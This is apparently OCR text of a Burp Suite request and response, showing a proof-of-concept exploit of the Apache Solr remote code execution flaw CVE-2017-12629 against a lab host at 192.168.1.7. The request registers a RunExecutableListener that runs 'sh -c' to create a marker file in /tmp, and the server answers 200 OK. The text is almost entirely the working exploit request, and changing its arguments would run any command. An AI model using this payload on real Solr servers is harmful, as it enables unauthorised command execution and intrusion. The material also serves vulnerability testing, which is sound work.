 Send Cancel < | ▼ > | ▼ Target: http://192.168.1.7:8983
Request
Raw Params Headers Hex
1 POST /solr/demo/config HTTP/1.1
2 Host: 192.168.1.7:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Length: 169
11
12 {"add-listener":{"event":"postCommit","name":"newlistener","class":
"solr.RunExecutableListener","exe":"sh","dir":"/bin/","args":["-c",
"touch /tmp/cve-2017-12629"]}}
13
14
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain;charset=utf-8
3 Connection: close
4
5 {
6 "responseHeader":{
7 "status":0,
8 "QTime":319},
9 "WARNING":"This response format is experimental.  It is likely to change in the
future."}
10